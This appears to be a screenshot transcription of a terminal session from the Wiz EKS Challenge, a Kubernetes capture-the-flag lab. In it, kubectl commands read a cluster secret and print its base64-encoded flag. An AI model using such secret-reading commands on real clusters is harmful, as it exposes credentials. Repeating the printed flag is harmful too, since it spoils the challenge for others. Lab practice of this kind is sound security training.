 Wiz EKS Challenge
eksclustergames.com/challenge/1
Incognito
Relaunch to update
root@wiz-eks-challenge:~# kubectl get secrets log-rotate -o jsonPath={'.metadata.data.flag'}
error: unable to match a printer suitable for the output format "jsonPath={.metadata.data.flag}", allowed formats are: custom-
columns,custom-columns-file,go-template,go-template-file,json,jsonpath,jsonpath-as-json,jsonpath-file,name,template,templatefi
le,wide,yaml
root@wiz-eks-challenge:~# kubectl get secrets log-rotate -o jsonpath={'.metadata.data.flag'}
root@wiz-eks-challenge:~# kubectl get secrets log-rotate -o json
{
    "apiVersion": "v1",
    "data": {
        "flag": "d2l6X2Vrc19jaGFsbGVuZ2V7b21nX292ZXJfcHJpdmlsZWdlZF9zZWNyZXRfYWNjZXNzfQ=="
    },
    "kind": "Secret",
    "metadata": {
        "creationTimestamp": "2023-11-01T13:02:08Z",
        "name": "log-rotate",
        "namespace": "challenge1",
        "resourceVersion": "890951",
        "uid": "03f6372c-b728-4c5b-ad28-70d5af8d387c"
    },
    "type": "Opaque"
}
root@wiz-eks-challenge:~# kubectl get secrets log-rotate -o jsonpath='{.metadata}'
{"creationTimestamp":"2023-11-01T13:02:08Z","managedFields":[{"apiVersion":"v1","fieldsType":"FieldsV1","fieldsV1":{"f:data":{
"f:flag":{}}},"manager":"pulumi-kubernetes-6a4f015d","operation":"Apply","time":"2023-11-01T13:02:08Z"}],"name":"log-rotate","
namespace":"challenge1","resourceVersion":"890951","uid":"03f6372c-b728-4c5b-ad28-70d5af8d387c"}root@wiz-eks-challenge:~# kube
ctl get secrets log-rotate -o jsonpath='{.metadata.data}'
root@wiz-eks-challenge:~# kubectl get secrets log-rotate -o jsonpath='{.data}'
{"flag":"d2l6X2Vrc19jaGFsbGVuZ2V7b21nX292ZXJfcHJpdmlsZWdlZF9zZWNyZXRfYWNjZXNzfQ=="}root@wiz-eks-challenge:~# kubectl get secre
ts log-rotate -o jsonpath='{.data.flag}'
d2l6X2Vrc19jaGFsbGVuZ2V7b21nX292ZXJfcHJpdmlsZWdlZF9zZWNyZXRfYWNjZXNzfQ==root@wiz-eks-challenge:~# kubectl get secrets log-rota
te -o jsonpath='{.data.flag}'^C
root@wiz-eks-challenge:~# base64 <<< kubectl get secrets log-rotate -o jsonpath='{.data.flag}
>